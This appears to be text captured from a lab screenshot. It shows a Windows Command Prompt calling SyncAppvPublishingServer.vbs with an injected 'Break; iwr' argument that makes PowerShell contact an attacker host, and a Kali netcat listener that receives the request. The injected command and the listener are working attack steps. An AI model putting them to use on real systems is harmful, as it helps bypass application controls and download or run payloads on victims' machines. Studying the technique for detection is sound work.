 Command Prompt
C:\Users\spot>SyncAppvPublishingServer.vbs "Break; iwr http://10.0.0.5:443"
C:\Users\spot>
Kali2018 (Snapshot 3) [Running] - Oracle VM VirtualBox
/bin/bash 137x63
root@~/tools# nc -lvvp 443
listening on [any] 443 ...
10.0.0.7: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.7] 50329
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-GB) WindowsPowerShell/5.1.17134.228
Host: 10.0.0.5:443
Connection: Keep-Alive